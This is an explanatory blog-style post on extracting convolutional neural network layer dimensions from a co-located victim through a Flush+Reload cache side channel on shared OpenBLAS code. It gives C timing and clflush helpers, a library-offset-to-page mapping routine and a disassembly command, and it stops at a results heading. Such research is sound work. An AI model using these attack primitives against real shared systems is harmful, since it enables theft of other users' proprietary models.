Deep Neural Networks (DNN) are increasingly being deployed in commercial cloud environments. However, in shared environments your intellectual property might not be safe as you once thought. In fact, you might just have allowed your competitor to reverse engineer your architecture. In this post, I will explain how an adversary can use the cache hierarchy in a computer to extract deep neural network architecture dimensions. If the architecture dimensions are known, an attacker can significantly narrow down the search space of possible DNN architectures.
Basic Idea
In order to improve performance, it makes sense for cloud service providers to share libraries between users. At first, this seems to be totally harmless. Frameworks such as Tensorflow, Pytorch (Libtorch for C++ frontends) can be shared in terms of pages at the operating system level. Most of these frameworks employ GEMM (General Matrix Multiplication) and use shared matrix computational libraries such as Intel MKL and OpenBLAS. Libraries such as OpenBLAS and Intel MKL are highly optimized to gain the maximum benefit of cache sizes and block sizes are chosen in such a way that would fit L2 and L3 caches. Since the block sizes can be predetermined by an adversary through the open source code, the problem essentially boils down to figuring out how many times the cache is being accessed within an OpenBLAS loop. This will allow to figure out the dimensions of matrices. These dimensions can be back tracked to figure out the dimensions of the convolution layers and fully connected layers of a DNN. In this post, I would only be focusing on convolution neural networks due to the rapid success achieved in the field recently.
Mapping Convolution Layers to GEMM
There has been a lot of discussions on how convolution layers can be mapped directly to GEMM. This post https://petewarden.com/2015/04/20/why-gemm-is-at-the-heart-of-deep-learning/ provides a great introduction. The following image depicts the key idea in transforming the input and kernels to a 2D GEMM.

The two matrices given above can be represented in terms of a blockwise multiplication as shown in Figure 2.


Matrix Multiplication Algorithm

The GEMM algorithm is shown in Algorithm 1. The important thing to notice is the order in which functions are called. In one iteration of Loop 2, it copy is called once. Afterwards, in Loop 4, oncopy is followed by kernel call iteratively (for a count of iterations 4). Finally, itcopy followed by kernel method is called for a count of iterations 3. These function calls form a Dynamic Call Graph as shown in Figure 2. By identifying this call pattern, we can determine an iteration of Loop 2 and also iterations 4 and iterations 3.

Another concern is how OpenBLAS handles the last iteration in loop 4 (i.e. when n is not perfectly divisible by R. This leads to two possible iterations 4 values (iter4).
The other iteration counts can be used to back track matrix dimensions.

Attack Method
In order to figure out the access pattern, I will use a cache side channel attack called Flush + Reload. In most cloud environments, page deduplication is turned off by default. Therefore, Flush + Reload will not succeed in commercial environments. However, the same effect can be achieved by Prime + Probe attacks.
Intel x86 architectures provide an instruction called clflush in its ISA. We will use the clflush instruction to flush the first instruction in the itcopy function and the first instruction in the oncopy function. Once the instruction is flushed from the instruction cache (L1), if a victim process accesses the same memory instruction within a window, the attacker will observe a lower reload time for the same instruction (since it would be a cache hit). If the victim process does not reload the instruction, the attacker will observe a cache miss.
To determine a cache hit or cache miss, we will need to count the number of cycles between execution. Intel provides a reference code to extract out the number of cycles between instructions. The code is given below.
static __inline__ uint64_t timer_start (void) {
    unsigned cycles_low, cycles_high;
    asm volatile ("CPUID\n\t"
                  "RDTSC\n\t"
                  "mov %%edx, %0\n\t"
                  "mov %%eax, %1\n\t": "=r" (cycles_high), "=r" (cycles_low)::
                  "%rax", "%rbx", "%rcx", "%rdx");
    return ((uint64_t)cycles_high << 32) | cycles_low;
}

static __inline__ uint64_t timer_stop (void) {
    unsigned cycles_low, cycles_high;
    asm volatile("RDTSCP\n\t"
                 "mov %%edx, %0\n\t"
                 "mov %%eax, %1\n\t"
                 "CPUID\n\t": "=r" (cycles_high), "=r" (cycles_low):: "%rax",
                 "%rbx", "%rcx", "%rdx");
    return ((uint64_t)cycles_high << 32) | cycles_low;
}
Note: the above functions are written in terms of inline assembly. Also, we will need a method to execute the clflush instruction given the virtual address of the page we are interested in.
void clflush(volatile void* Tx) {
    asm volatile("lfence;clflush (%0) \n" :: "c" (Tx));
}
Mapping OpenBLAS Instructions to Virtual Memory Pages
Now, we need to figure out which instructions that need to be flushed. If we have the libopenblas.so dynamic library, we can disassemble it to figure out the first instruction of itcopy and oncopy. The command for producing the disassembled file is given below.
objdump -D libopenblas.so > disassembled.txtThen, we could track down the hex addresses of the instructions we are interested in.


Although we have extracted the interested addresses as 0xd87521 and 0xd8850e, these addresses are mapped in to virtual pages at runtime by the operating system. Therefore, given the address offsets, we need to figure out the virtual memory page address. The virtual address can be used to clflush the page out of the cache. The following code maps an address offset (of a given binary file) to a virtual page.
void *map_offset(const char *file, size_t offset) {
  int fd = open(file, O_RDONLY);
  if (fd < 0)
    return NULL;

  char *mapaddress = static_cast<char*>(mmap(0, sysconf(_SC_PAGE_SIZE), PROT_READ, MAP_PRIVATE, fd, offset & ~(sysconf(_SC_PAGE_SIZE) -1)));
  close(fd);
  if (mapaddress == MAP_FAILED)
    return NULL;
  return (void *)(mapaddress+(offset & (sysconf(_SC_PAGE_SIZE) -1)));
}
Also, when the program exits, we will have to unmap the address.
void unmap_offset(void *address) {
  munmap((char *)(((uintptr_t)address) & ~(sysconf(_SC_PAGE_SIZE) -1)), sysconf(_SC_PAGE_SIZE));
}
The virtual addresses can be used by an attacker to flush and probe the same address again and again.
Building the Dynamic Call Graph
The probing addresses are used to build a dynamic call graph represented in Figure 2. The second loop in the Dynamic Call Graph corresponds to iter4 and the third loop corresponds to iter3 – 1 (Since the 1st iteration of loop 3 runs separately as shown in Algorithm 1.
An important point to note is that, loop 3 executes iter1 x iter2 number of iterations where iter1 is the number of iterations in loop 1 and iter2 is the number of iterations in loop 2. If we can figure out the access pattern in an iteration in loop 2, by counting such instances iter1 x iter2 can be inferred.
iter3 and iter4 can be extracted by observing one loop access pattern in loop 2. As explained earlier, since the last two iterations execute at a smaller block size, the values of m, n and k can be derived by separately considering the last two iterations and multiplying by the time fraction (t_small / t_normal).
CNN: Vgg16 Trained on Cifar10 using PyTorch
